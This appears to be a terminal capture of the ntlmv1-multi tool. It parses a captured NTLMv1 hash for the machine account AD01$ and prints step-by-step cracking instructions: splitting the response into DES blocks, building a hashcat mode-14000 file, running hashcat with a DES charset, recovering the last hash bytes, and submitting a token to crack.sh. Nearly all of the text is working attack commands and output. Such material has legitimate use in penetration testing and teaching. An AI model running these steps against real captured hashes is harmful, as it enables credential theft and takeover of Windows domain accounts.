 ~/Desktop/ntlmv1-multi-master python3 ntlmv1.py --ntlmv1 AD01$::XIE:8EE7FF2234CA7E2887069AB8046F05E631C9F8607CC528FF:8EE7FF2234
CA7E2887069AB8046F05E631C9F8607CC528FF:1122334455667788
Hashfield Split:
['AD01$', '', 'XIE', '8EE7FF2234CA7E2887069AB8046F05E631C9F8607CC528FF', '8EE7FF2234CA7E2887069AB8046F05E631C9F8607CC528FF', '1122
334455667788']
Hostname: XIE
Username: AD01$
Challenge: 1122334455667788
LM Response: 8EE7FF2234CA7E2887069AB8046F05E631C9F8607CC528FF
NT Response: 8EE7FF2234CA7E2887069AB8046F05E631C9F8607CC528FF
CT1: 8EE7FF2234CA7E28
CT2: 87069AB8046F05E6
CT3: 31C9F8607CC528FF
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 31C9F8607CC528FF 1122334455667788
To crack with hashcat create a file with the following contents:
8EE7FF2234CA7E28:1122334455667788
87069AB8046F05E6:1122334455667788
echo "8EE7FF2234CA7E28:1122334455667788">>14000.hash
echo "87069AB8046F05E6:1122334455667788">>14000.hash
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset 14000.hash ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
NTHASH:8EE7FF2234CA7E2887069AB8046F05E631C9F8607CC528FF